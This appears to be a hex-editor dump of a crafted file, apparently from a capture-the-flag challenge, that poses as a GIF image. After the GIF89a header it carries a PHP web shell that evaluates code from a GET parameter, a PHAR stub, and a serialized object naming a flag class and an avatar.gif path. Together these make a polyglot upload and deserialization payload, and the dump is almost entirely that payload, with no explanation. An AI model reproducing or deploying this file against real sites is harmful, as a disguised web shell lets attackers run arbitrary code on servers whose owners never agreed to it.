 Edit As: Hex Run Script Run Template
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 47 49 46 38 39 61 3C 3F 70 68 70 20 65 63 68 6F GIF89a<?php echo
0010h: 20 31 3B 65 76 61 6C 28 24 5F 47 45 54 5B 22 61  1;eval($_GET["a
0020h: 22 5D 29 3B 3F 3E 3C 3F 70 68 70 20 5F 5F 48 41 "]);?><?php __HA
0030h: 4C 54 5F 43 4F 4D 50 49 4C 45 52 28 29 3B 20 3F LT_COMPILER(); ?
0040h: 3E 0D 0A B8 00 00 00 01 00 00 00 11 00 00 00 01 >..¸............
0050h: 00 00 00 00 00 82 00 00 00 4F 3A 31 38 3A 22 4B .....‚...O:18:"K
0060h: 30 72 7A 33 6E 5F 73 65 63 72 65 74 5F 66 6C 61 0rz3n_secret_fla
0070h: 67 22 3A 31 3A 7B 73 3A 39 3A 22 66 69 6C 65 5F g":1:{s:9:"file_
0080h: 70 61 74 68 22 3B 73 3A 37 36 3A 22 2F 76 61 72 path";s:76:"/var
0090h: 2F 77 77 77 2F 68 74 6D 6C 2F 73 68 6F 77 5F 6D /www/html/show_m
00A0h: 65 5F 73 68 65 6C 6C 2F 64 61 74 61 2F 38 32 39 e_shell/data/829
00B0h: 36 61 37 64 65 63 62 37 36 30 36 62 63 32 32 34 6a7decb7606bc224
00C0h: 64 37 38 64 31 33 61 66 61 66 38 64 66 2F 61 76 d78d13afaf8df/av
00D0h: 61 74 61 72 2E 67 69 66 22 3B 7D 08 00 00 00 74 atar.gif";}....t
00E0h: 65 73 74 2E 74 78 74 04 00 00 00 F3 CE F3 5B 04 est.txt....óÎó[.
00F0h: 00 00 00 0C 7E 7F D8 B6 01 00 00 00 00 00 00 74 ....~.Ø¶.......t
0100h: 65 73 74 EE 97 6D 3E 30 C6 0E 93 CC 56 48 48 B7 estî—m>0Æ.“ÌVHH·
0110h: 42 84 A3 97 D4 D8 01 02 00 00 00 47 42 4D 42 6B B„£—ÔØ.....GBMBk
0120h: 69 6E 67 6B 6B ingkk